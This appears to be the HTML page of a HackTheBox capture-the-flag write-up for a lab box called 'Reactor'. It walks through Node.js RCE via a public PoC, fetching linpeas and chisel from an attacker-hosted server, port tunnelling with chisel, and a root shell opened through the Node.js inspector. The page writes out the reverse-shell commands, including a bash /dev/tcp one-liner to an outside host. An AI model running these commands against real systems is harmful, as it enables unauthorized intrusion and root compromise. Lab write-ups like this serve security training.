

<file: writeups/htb-reactor.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Security-Policy" content="default-src 'self';">
  <title>Reactor | Alberto Erbusti</title>
  <meta name="description" content="Writeup for HackTheBox Reactor — Node.js RCE via CVE, port forwarding with chisel, and root through Chrome DevTools remote debug console.">
  <link rel="stylesheet" href="../style.css">
  <link rel="stylesheet" href="../writeup.css">
</head>
<body>

  <nav>
    <a class="nav-logo" href="../index.html"><span>~/</span>albierbi</a>
    <ul class="nav-links">
      <li><a href="../index.html#about">About</a></li>
      <li><a href="../writeups/" class="active">Writeups</a></li>
      <li><a href="../index.html#contact">Contact</a></li>
    </ul>
  </nav>

  <div class="writeup-hero">
    <div class="writeup-hero-inner">
      <div class="writeup-back">
        <a href="../writeups/">&larr; all writeups</a>
      </div>
      <div class="writeup-meta-top">
        <span class="platform-badge badge-htb">HackTheBox</span>
        <span class="diff-badge diff-easy">easy</span>
      </div>
      <h1 class="writeup-title">Reactor</h1>
      <p class="writeup-subtitle">Node.js RCE via a known CVE for initial access, chisel for port forwarding without SSH credentials, then root through a Node.js inspector debug console accessible via Chrome DevTools.</p>
      <div class="writeup-tags">
        <span class="tag">node.js</span>
        <span class="tag">rce</span>
        <span class="tag">cve</span>
        <span class="tag">chisel</span>
        <span class="tag">port-forwarding</span>
        <span class="tag">inspector</span>
        <span class="tag">privesc</span>
      </div>
      <div class="writeup-date">Completed &mdash; 2026-05-24</div>
    </div>
  </div>

  <div class="writeup-body">

    <aside class="writeup-toc">
      <div class="toc-label">// contents</div>
      <ul>
        <li><a href="#recon">Recon</a></li>
        <li><a href="#foothold">Foothold</a></li>
        <li><a href="#privesc">Privilege Escalation</a></li>
        <li><a href="#takeaways">Takeaways</a></li>
      </ul>
    </aside>

    <article class="writeup-content">

      <section id="recon">
        <h2>Recon</h2>
        <p>Started with a standard Nmap scan.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>nmap -sV -sC 10.10.x.x</pre>
        </div>
        <div class="info-grid">
          <div class="info-row"><span class="port">22</span><span class="service">SSH</span></div>
          <div class="info-row"><span class="port">3000</span><span class="service">HTTP — Node.js</span></div>
        </div>
        <p>Port 3000 served a Node.js application. Version fingerprinting revealed <code>Node.js 15.0.3</code>, which has a known RCE vulnerability.</p>
      </section>

      <section id="foothold">
        <h2>Foothold — Node.js RCE</h2>
        <p>Found a public PoC exploit for the Node.js version. The payload used a crafted busybox reverse shell.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre># On attacker — set up listener
nc -lvnp 4444

# Run the PoC with busybox reverse shell payload
python3 exploit.py --target http://10.10.x.x:3000 --lhost ATTACKER_IP --lport 4444</pre>
        </div>
        <div class="callout callout-success">
          <div class="callout-title">Shell received</div>
          <p>Got a shell back. Upgraded to a full TTY:</p>
        </div>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre>python3 -c 'import pty; pty.spawn("/bin/bash")'
export TERM=xterm
# ctrl+z
stty raw -echo; fg</pre>
        </div>
        <p>Transferred and ran linpeas for local enumeration.</p>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre># On attacker
python3 -m http.server 8000

# On victim
wget http://ATTACKER_IP:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh</pre>
        </div>
        <div class="callout callout-success">
          <div class="callout-title">Interesting process found</div>
          <p><code>/usr/bin/node --inspect=127.0.0.1:9229 /opt/uptime-monitor/worker.js</code> running as root with the Node.js inspector exposed on localhost.</p>
        </div>
      </section>

      <section id="privesc">
        <h2>Privilege Escalation: Node.js Inspector via Chisel</h2>
        <p>The inspector was bound to <code>127.0.0.1:9229</code>, only accessible locally. No SSH credentials or keys were available to forward the port directly. Used <code>chisel</code> to tunnel it out instead.</p>
        <div class="callout callout-info">
          <div class="callout-title">What is chisel?</div>
          <p>Chisel is a TCP tunnel over HTTP. Running it in server mode on the attacker and client mode on the victim lets you forward ports without SSH, as long as you can transfer a binary.</p>
        </div>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre># Transfer chisel to victim
wget http://ATTACKER_IP:8000/chisel
chmod +x chisel

# On attacker — start chisel server
./chisel server --reverse --port 8001

# On victim — connect and forward port 9229
./chisel client 10.10.15.63:8001 R:9229:localhost:9229</pre>
        </div>
        <div class="callout callout-success">
          <div class="callout-title">Tunnel established</div>
          <p>Port 9229 on the victim is now accessible as <code>localhost:9229</code> on the attacker.</p>
        </div>
        <p>Opened <code>chrome://inspect</code> in Chromium. The inspector console for the root-owned Node.js process appeared as a remote target. Connected to it and executed a reverse shell from the debug console.</p>
        <div class="code-block">
          <div class="code-label">node inspector console</div>
          <pre>require('child_process').exec('bash -c "bash -i >& /dev/tcp/10.10.15.63/5555 0>&1"')</pre>
        </div>
        <div class="code-block">
          <div class="code-label">bash</div>
          <pre># On attacker, listener on port 5555
nc -lvnp 5555</pre>
        </div>
        <div class="callout callout-success">
          <div class="callout-title">Root shell</div>
          <p>The process was running as root, so the shell came back with full privileges.</p>
        </div>
      </section>

      <section id="takeaways">
        <h2>Takeaways</h2>
        <div class="callout callout-info">
          <div class="callout-title">Key lessons</div>
          <ul>
            <li>Always fingerprint the exact runtime version, Node.js 15.0.3 is specific enough to find a targeted CVE immediately</li>
            <li>Chisel is invaluable when you need port forwarding but have no SSH access</li>
            <li><code>--inspect</code> bound to localhost on a root process is a direct privesc path; <code>chrome://inspect</code> makes it trivial to exploit</li>
            <li>linpeas highlights running processes and their flags so always read that section carefully, not just the SUID and sudo output</li>
          </ul>
        </div>
      </section>

    </article>
  </div>

  <footer>
    <span>&copy; 2026 Alberto Erbusti</span>
    <a href="../writeups/" class="footer-back">&larr; back to writeups</a>
  </footer>

</body>
</html>
</file>


